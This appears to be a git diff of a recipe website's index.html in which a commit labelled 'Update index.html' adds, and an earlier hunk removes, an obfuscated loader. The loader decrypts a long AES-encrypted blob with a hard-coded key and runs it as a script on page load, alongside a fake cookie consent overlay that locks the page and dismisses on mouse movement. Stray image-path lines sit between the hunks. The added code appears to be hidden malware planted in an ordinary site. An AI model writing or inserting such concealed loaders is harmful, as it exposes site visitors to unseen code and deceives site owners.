d5I7j+5legFUPyhAxjiXxCG6u8r0srl3tFSivwths6UBF4Rm5XxID9uYS5S3vCL08YnNh5u6rn3d31ZAM4uSxPoleqNeBq3ufGRMp6Y+9WpgEF0rujVuetD7xcBOpgItOybaV7GIhNPODhl5vKnNiMSvRe7Md/TUOl4JV3uFxC/o+MQW49YAM0x8ltjr5u6ABXfOm0f/qia+HWhx0vaFGU0vk34AdcuBDtWN+2L2LDYLfjwSLkq1aKMwuKn+/uFR0slb7C7Up8hqku+s2UK9gzZieWm5g0japvT3KHPvbJ6WCjec6jjcDwZZyg8WZ25LnI7sH22Q1v9hohxGBqClkJ+Qzp6xFPhKLq60hzVVSh7jebC1TzJk/cHEJrk7uWoDALLHrvp9YFXDZyOXYRlUJODnjiLe6Hj9FcwhKMrsmpZgfCOzqxtB8usSKuX3YJMYm3smHnhLe1dz11QmzZ8oSZiF48iySQMk4RQjo0sGVtXTurhJp5nl93JoOWZ0j0Nb72/0bBT1XxgBeZrHm3SsrLIFbx/Ev2SDLz80/g/3ij4EElbebNRaNyFRyKhN8ytwg`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TastyRecipe Journal</a>


==== commit 901051cb: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+    <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX18nxemejdRg9Atq71sgxdM6dma6g6yAxkrIwYc5tDgcVFzQxx2ujpIQ26Wa+KcRbEO+qOmmleYdmNvHN4Yu6W55DeQpEffgXd+B9DGOcxdLWyw+Hsc/[base64]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[base64]/CQoczRmkQUdGzfmyyH7fBiISvtoHiAVnyaUE42DeKx0uRccYv5hY4YZ4TRfYtHTLaMnS8O/0MgorXLfnblr5H+JxJKGP+FaCJUI9AE7N4EnCLhXKR/SWCJIh7/FCNeGS5Skwpq9Au1CxE1YIbbiXjTVRL6QVNJ/[base64]/VAVChdys6hK9zLfBfCXVbIIlyjvEY66dfKs+co0HCqkqLuCdI7Vdur90ele6fzcvgBSzsiKsFji/vY8ccek3I/MeiSPsbP5Kf+5XA+eTO5D37/MzS/WQMgzyNQa4j2B4EmUsVUenTxsugkJNzIpfOZlFsRV7udpNC/0kT6HuzeS9FnhGWw0b1e1R7dkbkic/9wrZPVlBGLeE12LOQc3eBmg4CCYaF/Puql+dMv1XWpvM8RLReDGRGIkxAY/QeDsIDltPO8a6yc+oQazqQjByD7dT4fmHpGc9e6I3JzJ3b3lU5NkwHiUsnouVFuuiTmc9WwVRrvlNzQwPFQ9qJB69+UbbTncKcggtH4QLdwMIXZOfMsrrr8nDjJuoII9TsiU1C8b2gr7P/utO7//+K6K06ainPgnJ+NWXeNQ1w56nCBVylfIjM/B6UwD8wTN7x9XsAenV7d8TXf+qWzfYohA4F2OcCfgiSt8XqRjml9wibFVsQ7dLAoVudtUxDoaqSHX90GExh9yETeNsYLmEm9elWDYIy14rtfN467r5Yma1uK4ciee0IPHjzzG0bCkS9pmBkxHBWgC4F3SQX/[base64]/pquidgwpZxDDTzszne4YikarSlvUwMJdobafs0/Bl+khieLTIhGH3S1AKt+Vm4XoTQOkEbEIrWz+Z6yhfpssd+5GMnRuI5NFjiOWMvpf6m8e4LDtjSEWY2xbbqxID0nmZJN0fvSDc8YtOUott5R8SR9e5DVk0vnSjY5bypvCud/vI48+jPnjBZuRsbAoGu4WhMdB/vespyKpl6J3RJ2EvVAXGR9v9xuRWiKzrSIZ1+In//APPHEmKjsg4ZhHUf29k8PHvV6nX7UQl+OyyipTCZD/b7YAvTquOBLOA9XKxrlJhc9SLsP8+4yFf0DPUl2sndIZLH0EZc3y5AkQ1hFuuLJXyPp9tMQqL3mTn4RYvuk3KP0L4Dfc6Mr2HJCwP/FHcvVWuj9fNTwL/njLwx7/wdGPuDsjEbFGikIdZ/Y8sQOeb00K+blMlUH7QSnsvfU+v5KmrrE4tY/sZ4A1cSXTslbdl6NHN6XmgPUPOsjivBiB1Gt4lg2wg6qECMSmJ+FRpD+BF17Um6GdqPN6Gbn++kzlrre638FBNYd0gd45ipvet44NvBf3M8A0hwSjcGzKmQ6jeXscmeD9IlPFXXUPqEBX23JmTZcniscUkSLgd2P2MtkDzOIj9wMt9Rky2lR10HwvZDq/2J6uBq6KVUiv9QQZ/s9RnPwUKb8hF47iVFa9NyCxQLQ59/AyeSGfWQD8HPXCpKGBk1Nnq7Zwn68blGbvbGvpeIyAkre5xz7m8q4ksi1VoXTjrb+xl9Q2z9tM5Bz8pGBd1gg6E8RfRyKrtF8moyhshMkA6Dveagi`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TastyRecipe Journal</a>
